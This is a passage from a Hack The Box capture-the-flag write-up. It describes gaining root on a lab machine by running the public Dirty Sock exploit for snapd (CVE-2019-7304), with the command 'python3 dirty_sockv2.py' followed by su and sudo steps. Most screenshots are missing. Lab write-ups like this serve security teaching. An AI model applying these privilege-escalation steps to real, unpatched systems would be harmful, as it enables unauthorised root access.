
I didn’t like the fact that I could only read the flag , I wanted a root shell. So I tried for a long time to bypass the url thing and get a reverse shell , but couldn’t. Then when I did this box again for the write-up , one of the things that caught my attention is that we are on an ubuntu box , so I checked snap version to know if it’s vulnerable to CVE-2019-7304 known as Dirty Sock and of course it was :
This is not intended at all because by the time this box was released , CVE-2019-7304 wasn’t disclosed yet.
I got the exploit from here , Then hosted it on a python simple http server and downloaded it on the box :

python3 dirty_sockv2.py

Now we can su to dirty_sock and execute commands as root :

Or just sudo su and we will get a root shell :

We owned root !
That’s it , Feedback is appreciated !
Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.
Previous Hack The Box write-up : Hack The Box - Frolic
Next Hack The Box write-up : Hack The Box - Vault